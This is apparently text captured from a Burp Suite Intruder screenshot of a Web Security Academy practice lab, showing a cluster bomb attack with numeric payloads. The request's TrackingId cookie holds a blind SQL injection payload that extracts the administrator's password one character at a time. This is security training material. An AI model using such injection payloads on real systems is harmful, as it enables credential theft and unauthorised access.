 2 ×
+
Payloads
Resource pool
Settings
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 20
Request count: 720
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Cluster bomb attack
Start attack
Target https://0a7e008b0401277a815e35d8002d00f5.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7e008b0401277a815e35d8002d00f5.web-security-academy.net
3 Cookie: TrackingId=
vxYtkLiHgKstlBqn'+AND+(SELECT+SUBSTRING(password,§1§,1)+FROM+users+WHERE+username%3d'admini
strator')%3d'§a§'--'; session=gA53XLnEU2OLJRva4yENnxYIHeLMLWoj
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a7e008b0401277a815e35d8002d00f5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17